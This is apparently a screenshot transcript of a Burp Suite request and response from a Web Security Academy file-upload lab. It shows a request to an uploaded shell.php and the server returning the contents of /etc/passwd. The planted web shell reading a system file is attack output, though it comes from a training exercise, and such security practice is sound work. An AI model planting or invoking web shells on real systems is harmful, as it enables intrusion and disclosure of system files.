 Request
Pretty Raw Hex \n
1 GET /files/shell.php HTTP/2
2 Host: 0a4e00990356a70784f523a700fe00d2.web-security-academy.net
3 Cookie: session=aONs3tQ2Nn5OuN9NIcxneUXqboOlX3qc
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 14:04:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin